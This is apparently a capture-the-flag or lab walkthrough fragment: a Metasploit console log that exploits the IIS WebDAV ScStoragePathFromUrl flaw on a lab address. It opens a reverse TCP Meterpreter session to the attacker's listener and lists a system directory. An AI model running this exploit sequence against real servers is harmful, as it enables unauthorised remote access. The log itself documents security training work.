 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHSOTS 10.129.95.233
[!] Unknown datastore option: RHSOTS. Did you mean RHOSTS?
RHSOTS => 10.129.95.233
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.129.95.233
RHOSTS => 10.129.95.233
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.14.156
LHOST => 10.10.14.156
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.156:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (177734 bytes) to 10.129.95.233
[*] Meterpreter session 1 opened (10.10.14.156:4444 -> 10.129.95.233:1030) at 2025-07-28 08:44:41 -0400
meterpreter > ls
Listing: c:\windows\system32\inetsrv
====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 58880 fil 2007-02-18 07:00:00 -0500 ADROT.dll